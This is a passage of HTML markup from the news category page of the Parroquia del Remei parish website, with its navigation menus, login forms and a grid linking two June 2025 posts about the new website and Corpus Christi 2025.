        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1143"><a href="https://www.parroquiaremei.org/">Inicio</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1279"><a href="https://www.parroquiaremei.org/la-parroquia/">La Parroquia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.parroquiaremei.org/la-parroquia/la-virgen-del-remedio/">La Virgen del Remedio</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.parroquiaremei.org/la-parroquia/la-cruz-trinitaria/">La Cruz Trinitaria</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.parroquiaremei.org/la-parroquia/el-templo/">El Templo</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://www.parroquiaremei.org/la-parroquia/organos-de-colaboracion/">Órganos de colaboración</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://www.parroquiaremei.org/la-parroquia/fechas-especiales/">Días especiales</a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-231"><a href="https://www.parroquiaremei.org/acogida/">Acogida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-bautismo/">Preparación al Bautismo</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/">Preparación Primera Comunión</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-matrimonio/">Preparación al Matrimonio</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://www.parroquiaremei.org/acogida/atencion-a-enfermos-y-ancianos/">Atención a Enfermos y Ancianos</a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://www.parroquiaremei.org/acogida/equipo-de-caritas-parroquial/">Equipo de Caritas Parroquial</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="https://www.parroquiaremei.org/acogida/proyecto-raquel-2/">Proyecto Raquel</a></li>
</ul>
</li>
<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1146"><a href="https://www.parroquiaremei.org/formacion/">Formación<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.parroquiaremei.org/formacion/grupo-de-jovenes-del-remei/">Grupo de Jóvenes del Remei</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://www.parroquiaremei.org/formacion/grupo-de-matrimonios/">Grupo de Matrimonios</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5557"><a href="https://www.parroquiaremei.org/formacion-de-adultos/">Formación de adultos</a></li>
	<li id="menu-item-5538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5538"><a href="https://www.parroquiaremei.org/formacion/grupo-gente-mayor/">Grupo de Personas Mayores</a></li>
	<li id="menu-item-6261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6261"><a href="https://www.parroquiaremei.org/formacion/cafe-con-jesus/">Café con Jesús</a></li>
</ul>
</li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-277"><a href="https://www.parroquiaremei.org/vivir-la-fe/">Vivir la Fe<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2497"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-de-emaus/">Retiros de Emaús<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2963"><a href="https://www.parroquiaremei.org/emaus-remei-mujeres/">Emaús Remei Mujeres</a></li>
		<li id="menu-item-2971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2971"><a href="https://www.parroquiaremei.org/emaus-remei-hombres/">Emaús Remei Hombres</a></li>
	</ul>
</li>
	<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-effeta/">Retiros Effetá</a></li>
	<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://www.parroquiaremei.org/adoracion-eucaristica/">Adoración Eucarística</a></li>
	<li id="menu-item-6296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6296"><a href="https://www.parroquiaremei.org/vivir-la-fe/alabanza/">Alabanza</a></li>
	<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://www.parroquiaremei.org/vivir-la-fe/scouts-y-guias-de-europa/">Guías y Scouts de Europa</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://www.parroquiaremei.org/vivir-la-fe/encuentros-salidas-y-peregrinaciones/">Encuentros, Salidas y Peregrinaciones</a></li>
</ul>
</li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-341"><a href="https://www.parroquiaremei.org/cultura-musical/">Cultura Musical<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://www.parroquiaremei.org/cultura-musical/asociacion-de-amigos-del-organo-de-les-corts/">Nuestro Órgano</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.parroquiaremei.org/cultura-musical/coral-concordia/">Coral Concòrdia</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://www.parroquiaremei.org/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.parroquiaremei.org/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.parroquiaremei.org/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-338"><a href="https://www.parroquiaremei.org/nuestros-santos/">Nuestros Santos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://www.parroquiaremei.org/nuestros-santos/san-juan-pablo-ii/">San Juan Pablo II</a></li>
	<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://www.parroquiaremei.org/nuestros-santos/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
</ul>
</li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.parroquiaremei.org/la-parroquia/donativos/">Donativos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.parroquiaremei.org/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-idiomas" class="top-header-menu"><li id="menu-item-wpml-ls-18-ca" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-ca wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-first td-menu-item td-normal-menu menu-item-wpml-ls-18-ca"><a href="https://www.parroquiaremei.org/ca/category/noticies/" title="Català"><span class="wpml-ls-native" lang="ca">Català</span></a></li>
<li id="menu-item-wpml-ls-18-es" class="menu-item wpml-ls-slot-18 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item td-menu-item td-normal-menu menu-item-wpml-ls-18-es"><a href="https://www.parroquiaremei.org/category/noticias/" title="Español"><span class="wpml-ls-native" lang="es">Español</span></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/parroquiaremei" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/parroquiadelremei/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2KOvsdVSH1IEfhuziLNggg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.parroquiaremei.org/">
            <img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
            <span class="td-visual-hidden">Parròquia Remei</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.parroquiaremei.org/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.parroquiaremei.org/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL2.png" src="https://www.parroquiaremei.org/wp-content/uploads/2020/07/LOGO_MOVIL.png" alt="" title="Parroquia del Remei"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.parroquiaremei.org/">
			<img class="td-retina-data" data-retina="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" src="https://www.parroquiaremei.org/wp-content/uploads/2019/12/97-5257faaa74f8c.png" alt="" title="Parroquia del Remei"/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1143"><a href="https://www.parroquiaremei.org/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1279"><a href="https://www.parroquiaremei.org/la-parroquia/">La Parroquia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://www.parroquiaremei.org/la-parroquia/la-virgen-del-remedio/">La Virgen del Remedio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-147"><a href="https://www.parroquiaremei.org/la-parroquia/la-cruz-trinitaria/">La Cruz Trinitaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-144"><a href="https://www.parroquiaremei.org/la-parroquia/el-templo/">El Templo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.parroquiaremei.org/la-parroquia/organos-de-colaboracion/">Órganos de colaboración</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.parroquiaremei.org/la-parroquia/fechas-especiales/">Días especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-231"><a href="https://www.parroquiaremei.org/acogida/">Acogida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-230"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-bautismo/">Preparación al Bautismo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-229"><a href="https://www.parroquiaremei.org/acogida/preparacion-primera-comunion/">Preparación Primera Comunión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-228"><a href="https://www.parroquiaremei.org/acogida/preparacion-al-matrimonio/">Preparación al Matrimonio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-227"><a href="https://www.parroquiaremei.org/acogida/atencion-a-enfermos-y-ancianos/">Atención a Enfermos y Ancianos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-226"><a href="https://www.parroquiaremei.org/acogida/equipo-de-caritas-parroquial/">Equipo de Caritas Parroquial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-225"><a href="https://www.parroquiaremei.org/acogida/proyecto-raquel-2/">Proyecto Raquel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1146"><a href="https://www.parroquiaremei.org/formacion/">Formación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://www.parroquiaremei.org/formacion/grupo-de-jovenes-del-remei/">Grupo de Jóvenes del Remei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://www.parroquiaremei.org/formacion/grupo-de-matrimonios/">Grupo de Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5557"><a href="https://www.parroquiaremei.org/formacion-de-adultos/">Formación de adultos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5538"><a href="https://www.parroquiaremei.org/formacion/grupo-gente-mayor/">Grupo de Personas Mayores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6261"><a href="https://www.parroquiaremei.org/formacion/cafe-con-jesus/">Café con Jesús</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-277"><a href="https://www.parroquiaremei.org/vivir-la-fe/">Vivir la Fe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2497"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-de-emaus/">Retiros de Emaús</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2963"><a href="https://www.parroquiaremei.org/emaus-remei-mujeres/">Emaús Remei Mujeres</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2971"><a href="https://www.parroquiaremei.org/emaus-remei-hombres/">Emaús Remei Hombres</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-275"><a href="https://www.parroquiaremei.org/vivir-la-fe/retiros-effeta/">Retiros Effetá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-273"><a href="https://www.parroquiaremei.org/adoracion-eucaristica/">Adoración Eucarística</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6296"><a href="https://www.parroquiaremei.org/vivir-la-fe/alabanza/">Alabanza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1315"><a href="https://www.parroquiaremei.org/vivir-la-fe/scouts-y-guias-de-europa/">Guías y Scouts de Europa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-270"><a href="https://www.parroquiaremei.org/vivir-la-fe/encuentros-salidas-y-peregrinaciones/">Encuentros, Salidas y Peregrinaciones</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-341"><a href="https://www.parroquiaremei.org/cultura-musical/">Cultura Musical</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-346"><a href="https://www.parroquiaremei.org/cultura-musical/asociacion-de-amigos-del-organo-de-les-corts/">Nuestro Órgano</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-345"><a href="https://www.parroquiaremei.org/cultura-musical/coral-concordia/">Coral Concòrdia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-344"><a href="https://www.parroquiaremei.org/cultura-musical/escola-gregoriana-de-catalunya/">Schola Gregoriana de Catalunya</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-343"><a href="https://www.parroquiaremei.org/cultura-musical/orfeo-de-les-corts/">Orfeó de Les Corts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-342"><a href="https://www.parroquiaremei.org/cultura-musical/la-coral-de-lespiga/">La Coral de L&#8217;Espiga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-338"><a href="https://www.parroquiaremei.org/nuestros-santos/">Nuestros Santos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-340"><a href="https://www.parroquiaremei.org/nuestros-santos/san-juan-pablo-ii/">San Juan Pablo II</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-339"><a href="https://www.parroquiaremei.org/nuestros-santos/beato-pere-tarres-y-claret/">Beato Pere Tarrés i Claret</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2894"><a href="https://www.parroquiaremei.org/la-parroquia/donativos/">Donativos</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.parroquiaremei.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Noticias</span></div></div>
                        <h1 class="entry-title td-page-title">Noticias</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Más recientes <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6978bd6d89b5d" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6978bd6d89b5e" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6978bd6d89b5f" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6978bd6d89b60" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6978bd6d89b61" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6978bd6d89b62" data-td_block_id="td_uid_1_6978bd6d89b5c" href="https://www.parroquiaremei.org/category/noticias/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_4 td_uid_8_6978bd6d89c3d_rand td-grid-style-5 td-hover-1 td-big-grids td-pb-border-top td_block_template_13"  data-td-block-uid="td_uid_8_6978bd6d89c3d" ><div id=td_uid_8_6978bd6d89c3d class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/nueva-web-santa-maria-del-remei/" rel="bookmark" class="td-image-wrap" title="NUEVA WEB SANTA MARIA DEL REMEI"><img width="534" height="462" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_534x462.png"  alt="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/nueva-web-santa-maria-del-remei/" rel="bookmark" title="NUEVA WEB SANTA MARIA DEL REMEI">NUEVA WEB SANTA MARIA DEL REMEI</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-20T18:34:56+00:00" >20 junio 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-1 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.parroquiaremei.org/corpus-christi-2025/" rel="bookmark" class="td-image-wrap" title="CORPUS CHRISTI 2025"><img width="534" height="462" class="entry-thumb" src="https://www.parroquiaremei.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_534x462.png"  alt="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.parroquiaremei.org/corpus-christi-2025/" rel="bookmark" title="CORPUS CHRISTI 2025">CORPUS CHRISTI 2025</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.parroquiaremei.org/author/parremei/">Parròquia Remei</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-14T12:41:16+00:00" >14 junio 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
